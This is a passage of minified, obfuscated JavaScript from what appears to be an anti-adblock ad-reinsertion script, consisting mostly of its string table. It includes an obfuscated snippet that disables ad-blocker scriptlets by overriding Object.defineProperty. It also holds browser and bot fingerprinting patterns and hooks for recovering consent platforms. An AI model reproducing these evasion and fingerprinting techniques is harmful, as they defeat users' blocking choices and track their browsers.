z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","botd timeout","auto|text|none|contain|all","opacity","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Vertical line is expected","separate|collapse|auto","url-matched","x-frame-width","<line-style>","applySourceMap","action","css","w = window.parent;","auto|<length-percentage>","lookupOffsetNonSC","import","MSG_SYN_URG","as_apply_gdpr",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"callPhantom","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","nullable","substrToCursor","CSSStyleDeclaration","filterExpression","leboncoin.fr","CSSStyleSheet","<\/script>","HTMLTemplateElement","sourceContentFor","['~'|'|'|'^'|'$'|'*']? '='","frames","Module","<'flex-basis'>","userAgent","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","block","replaceAll","content_ad","IVT detection failed","geniee-prebid","intersectionRect","isTcStringResolved","getTime","visibility","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","gpt-highfivve","a24xZWhvNmZqYnI0MHB4YzlpMnE=","__replaced","run","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","matches","originalPositionFor","rlh","dggn","minutemedia","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","border-box|content-box|margin-box|padding-box","<single-animation-timeline>#","FeatureRange","pathname","body","xPath","default|menu|tooltip|sheet|none","adblock_fingerprint","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Expected more digits in base 64 VLQ value.","gpt-adpushup","__isPrebidOnly","function-token","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","computed","cover|contain|entry|exit|entry-crossing|exit-crossing","adv-space","getComputedStyle","normal|reverse|alternate|alternate-reverse","start|end|center|justify|distribute|stretch","file","<calc-value> ['*' <calc-value>|'/' <number>]*","nextUntil","monitoring","auto|touch","inventory","ident-token","tpmn","get","before","unsafe|safe","ignoreInvalidMapping","protectCss","<supports-condition>","HTMLIFrameElement","shouldPageviewOnUrlChange","computeSourceURL"," is blocked.","signalStatus","<length-percentage>|<flex>|min-content|max-content|auto","<font-weight-absolute>|bolder|lighter","timestamp","runAdAuction","collect","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","chrome","<box>|border|text","bidsBackHandler","normal|light|dark|<palette-identifier>","Not a Declaration node","startColumn","img_dggnaogcyx5g7dge2a9x2g7yda9d","atrulePrelude","Node_textContent","clientHeight","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","previousElementSibling","invalid protect-id length: ","webGL","[<length-percentage>|left|center|right]#","<compositing-operator>#","normal|<length-percentage>","[AdBlockDetector] page unloaded while checking request block. ","sectionChange","fill|contain|cover|none|scale-down"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<integer>&&<symbol>","base[href]","mimeTypes","!boolean-group","coachjs","eatIdent","isSamsungBrowser","svb","none|strict|content|[[size||inline-size]||layout||style||paint]","none|element|auto","getOutOfPage","[pack|next]||[definite-first|ordered]","grippers|none","translateX( <length-percentage> )","pub_728x90","as_inventories","layer","[none|<custom-ident>]#","TypeSelector","HTMLSourceElement","getConfig","HEAD","writeln","doctype","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","Parentheses","firstCharOffset","contents|none","out_of_page","compareByOriginalPositions","<'flex-grow'>","Expect an apostrophe","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","version","[<angle>|<side-or-corner>]? , <color-stop-list>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","recover_cmp_active","webdriver","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","img_","MSG_ACK_VISIBLE","is_blocking_acceptable_ads","<'min-height'>","auth","rng","<!DOCTYPE html>","documentElementKeys","[jis78|jis83|jis90|jis04|simplified|traditional]","none|vertical-to-horizontal","consumeUntilLeftCurlyBracket","parseRulePrelude","[recoverTcfCMP] ",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"Field `","normal|<string>","inset?&&<length>{2,4}&&<color>?","<media-query-list>","getLocationFromList","isVisibleContent",".setPAAPIConfigForGPT","read-only|read-write|read-write-plaintext-only","aW5wdXQ=","auto|none|antialiased|subpixel-antialiased","<length>|auto","getArg","cmpStr","<noscript>","replaceSync","translate3d( <length-percentage> , <length-percentage> , <length> )","__driver_unwrapped","Element_innerHTML","toString"," { visibility:visible; }","<script>","skipUntilBalanced","33uWsfsk","immediate","gpt-nextmillennium","attachShadow","Inventory.insert","originalLine","<feature-value-declaration>","Position rule '","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cqh","MatchOnceBuffer","flat|preserve-3d","https:","getDetections","<'padding-left'>","RunPerfTest","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","request_id","indexOf","normal|spell-out||digits||[literal-punctuation|no-punctuation]","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge",'Identifier "',"<xyz-space> [<number>|<percentage>|none]{3}","isEncodedUrl","inherit","eof","isElementDisplayNoneImportant","hasFocus","as_didomi_cmp_id","matrix( <number>#{6} )","none|<position>#","__webdriver_script_func","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","linear|radial","Anchor element doesn't have parent","auto|from-font|[under||[left|right]]","loader","nowrap|wrap|wrap-reverse",", scrollY: ","Number, dimension, ratio or identifier is expected","fromCodePoint","}-token","[Bot] bot UA detected, ua=",", y: ","auto|none|enabled|disabled","Blocked interstial slot define:","blocked","now","blur( <length> )","<'margin-bottom'>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<'margin-block-start'>","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","consume","Unknown node type `","mod( <calc-sum> , <calc-sum> )","matched","<'border-style'>","concat","dvb","HTMLVideoElement","CanvasCaptureMediaStream","before doesn't belong to list","<'inset-block-end'>"," or hex digit",'"inventories"',"collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Multiplier","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","visit","all|<custom-ident>","Inventory(","eWJmcQ==","[<layer-name>#|<layer-name>?]","addProperty_",'"><\/script>',"c3ZtbQ==","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","script_version","plainchicken.com","<length>","getServices","<'border-top-style'>","context",".getAdserverTargeting","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","/inventory?host=","<'margin-right'>","compareByOriginalPositionsNoSource","structure","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","[recoverTcfCMP] __tcfapi rescue","walkContext","floor","errArgs","server","<string>|<custom-ident>+","rotateX( [<angle>|<zero>] )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","block|inline|run-in","__gpp","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","normal|bold|<number [1,1000]>","running|paused","<alpha-value>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","__esModule","isVisibleNode","matchStack","type","lvw","$cdc_asdjflasutopfhvcZLmcf","referrer","j7p.jp","getAttributeKeys","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","[<length>|<percentage>]{1,4}","/filter-fingerprint","state","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","insertList","gpt_slot_rendered_time","parent_after","useractioncomplete","urlGenerate","sin( <calc-sum> )","ac-","Unknown node type: ","DisallowEmpty","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","wechat","!(function(){","chromium","Element","collapse|separate","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","getBoundingClientRect","toSetString","cap","none|<custom-ident>","stopPropagation","max","https://static.dable.io/dist/plugin.min.js","as-extra","getPrototypeOf","detections","lastChanged","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","content-box|border-box|fill-box|stroke-box|view-box","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<bg-position>#","undefined","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","apsEnabled","adpushup","auto|inter-character|inter-word|none","electron","[auto? [none|<length>]]{1,2}","selenium-evaluate","trident","adsinteractive","<pseudo-element-selector> <pseudo-class-selector>*","lr-tb|rl-tb|tb-rl|lr|rl|tb","Condition is expected","adsbygoogle","auto|balance","add|subtract|intersect|exclude","auto|[over|under]&&[right|left]?","root","abc",'<meta name="color-scheme" content="',"none|mandatory|proximity","productSub","functionBind","flex","none|element|text","purpose1 consent error","content-box|padding-box|border-box","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","didomiConfig","TopLevelCss","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","frameScript","scope","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","MSG_ACK","boundingClientRect","isCmpBlockedFinally: ","<'align-content'> <'justify-content'>?","none|<offset-path>||<coord-box>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","url-token","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Reflect","interstitial","cross-fade( <cf-mixing-image> , <cf-final-image>? )","[auto|<integer>]{1,3}","Invalid base64 digit: ","auto|never|always|<absolute-size>|<length>","RENDERER","removeEventListener","List<","<blend-mode>#","pageview","{-token","<ray()>|<url>|<basic-shape>","comment-token","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","setPrototypeOf","gpt-andbeyond","descriptors","compareByGeneratedPositionsDeflatedNoLine","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","destroySlots","<'inset-inline'>","--\x3e","none|<length>","Profile","hostname","supports(","ddg/","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","100%","false","Enum","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","blocking_ads","Invalid protect url prefix: ","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","Integer is expected","display"," used missed syntax definition ","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","rtt","content|<'width'>","<font-stretch-absolute>{1,2}","originalAds","paint( <ident> , <declaration-value>? )","<'position-try-order'>? <'position-try-fallbacks'>","disallowEmpty","startLine","intersectionRatio","text","Counter","show|hide","entries","<time>|none|x-weak|weak|medium|strong|x-strong","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","isSafari",";<\/script>","Failed to detect bot","sequentum","insertAfter","none|[<shape-box>||<basic-shape>]|<image>","$1   ","last","open-quote|close-quote|no-open-quote|no-close-quote","-apple-system|BlinkMacSystemFont","HyphenMinus is expected","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","slotRequested","[native code]","getTokenStart","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<mf-name>","center","yahoo-mail-v1"," |  ","getWindowId","fetch","anymind","<composite-style>#","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","Forward report url to engineers","cultureg","_skipValidation","<urange>#","ad-unit","Blocked ","isVisibleElement","<'min-block-size'>","<html ","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<'border-width'>||<'border-style'>||<color>","http://","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","as_adblock","getEvents","https://qa.ad-shield.io","dvi","catch","[row|column]||dense","_array","gdprApplies","text-ads","[auto|<length-percentage>]{1,4}","cqmin","lookupTypeNonSC","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","as_version","<'margin-top'>","decorate","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","DOMParser","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","device-cmyk( <number>#{4} )","_parent","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","_names","[<page-selector>#]?","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","[<url> [format( <string># )]?|local( <family-name> )]#"," | ","1.9.1","ZndiaA==","__phantomas","__nightmare","channel","feature","as_selected","interval","exec","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","calledSelenium","setIsTcfNeeded","none|circle|disc|square","key","webkitResolveLocalFileSystemURL","replace","[<compound-selector>? <pseudo-compound-selector>*]!","string","x: ","Wrong value `","this.href='https://paid.outbrain.com/network/redir","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","pop","[recovery] __tcfapi addEventListener","domain switch: no src attribute","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","none|<angle>|[x|y|z|<number>{3}]&&<angle>",'<\/script><script src="',"auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Failed to detect bot: botd timeout","tb|rl|bt|lr","params","a2Zwdg==","replaceScriptElementAsync","[<'view-timeline-name'> <'view-timeline-axis'>?]#","insertImpl","<string>|<image>|<custom-ident>","hashchange","unset","sqrt( <calc-sum> )","<angle-percentage>","focus/","<'border-top-color'>{1,2}","(E2) Invalid protect url: ","script","<'margin-block-end'>","HTMLElement_style","tcString","inside|outside","normal|sub|super","\n   value: ","Mismatch","event_sample_ratio","setAttributeNS","gamezop.com","Element_removeAttribute","cefsharp","\n  ","visualViewport","<counter-style>|<string>|none","w2g","isLoaded","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","Terminate - not apply","forEachToken","source","scribd.com","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","src","insert","as_session_id","https://css-load.com","Comma","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","crossorigin","inventory_id","1591020cOOxVd","YmphM3prZnZxbHRndTVzdzY3OG4=","env( <custom-ident> , <declaration-value>? )","domain switch: ignore","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","ellipse( [<shape-radius>{2}]? [at <position>]? )","ChromeDriverw","url","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","caption|icon|menu|message-box|small-caption|status-bar","fromSourceMap","<integer>","<single-animation-fill-mode>#","__fpjs_d_m","link","fields","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","Declaration","DocumentFragment","createContextualFragment","MediaQueryList","<'border-top-color'>","window","Scope","[<image>|<string>] [<resolution>||type( <string> )]","../","<relative-real-selector-list>","[auto|reverse]||<angle>","Wrong node type `","clearOriginJoinedAdInterestGroups","auto|none|preserve-parent-color","scrollX","span"," cmp inserted","__sa_","gpt-geniee","/asn","gpt-funke","https://fb.css-load.com","ADS_FRAME","string-token","object","#as_domain"," undefined","isArray","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","N/A","Missed `structure` field in `","adfit","limit_memory_filter","adsense","status","expression","[recoverTcfCMP] tcf is already loaded","is_ads_blocked","[<box>|border|padding|content|text]#","gpt-ima","Expect a number","<color>&&<color-stop-angle>?","none|proximity|mandatory","brightness( <number-percentage> )","aps","cqw","<mf-name> : <mf-value>","fill","getWrapper","generate","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Class extends value ","<media-in-parens> [and <media-in-parens>]+","compareByGeneratedPositionsDeflated","jsHeapSizeLimit","filterNthElements","[block|inline|x|y]#","rawMessage","windowExternal","rem","index","<header","single|multiple","data-sdk","start|center|end|justify","__isPrebidOnly event listener removed","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","errorTrace","dvh","custom-ident","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","MSG_ACK_INVISIBLE","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","[<integer [0,∞]> <absolute-color-base>]#","_WEBDRIVER_ELEM_CACHE","/prebid.js","Terminate - non-adblock","https://fb.content-loader.com","urlParse","<url> <decibel>?|none","inline|block|horizontal|vertical","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","normal|break-word","dvw","https://securepubads.g.doubleclick.net/tag/js/gpt.js","writable","[normal|small-caps]","number","none|[<number>|<percentage>]{1,3}","getSizes","hookWindowProperty Error: ","bidder","lookupType","Combinator","normal|reset|<number>|<percentage>","tokenCount","isTcfRequired","Response","[<counter-name> <integer>?]+|none","center|start|end|flex-start|flex-end","<'border-top-width'>||<'border-top-style'>||<color>","center|start|end|self-start|self-end|flex-start|flex-end","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","justify-content","<'margin-block'>","atrule","http://api.dable.io/widgets/","<custom-property-name>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","combinator","Unknown type","blocking_acceptable_ads","SelectorList","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","prevUntil","default","Invalid reserved state: ","cssWideKeywords","<bg-clip>#","<number>|<percentage>","createDescriptor","slotRenderEnded","auto|optimizeSpeed|crispEdges|geometricPrecision","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","rhino","responseType","Terminate - empty profile","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","#adshield","loaded","containerId","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","__uspapiLocator","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","getOwnPropertyDescriptor"," is blocked","only","width-equal-or-greater-than","requestAnimationFrame","isVisible","navigator","` node type definition","www.whatcar.com","as-revalidator","vmax","<number [0,1]>","` for ","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<'flex-shrink'>","scale( [<number>|<percentage>]#{1,2} )","keys","reinsert","<'max-height'>","<string>","originalColumn","<mf-plain>|<mf-boolean>|<mf-range>","__lastWatirPrompt","left","Unexpected syntax '","recovery_loaded_time","exp( <calc-sum> )","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","linear|<cubic-bezier-timing-function>|<step-timing-function>","encode","webdriverio","getContext","isDelim","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[AdBlockDetector] page unloaded while checking acceptable ads target ","applyTo","banner_ad","gpt-adapex","AttributeSelector","end","<number>|<dimension>|<ident>|<ratio>","innerHeight","Generator is already executing.","toUpperCase","clear","Failed to get encoded-id version: encoded-id is empty","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","mismatchLength","class","failed","hue-rotate( <angle> )","skipValidation","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<combinator>? <complex-real-selector>","enter","getStorageUpdates","[<ident-token>|'*']? '|'","getConsentMetadata","sepia( <number-percentage> )","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","opr","reset","var( <custom-property-name> , <declaration-value>? )","usedJSHeapSize","<'cue-before'> <'cue-after'>?","gpt_requested_time","_blank","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","   ","SyntaxMatchError","lookupValue","parseSourceMapInput","input","data","data-owner","[recoverTcfCMP] removing existing __tcfapi / __gpp / 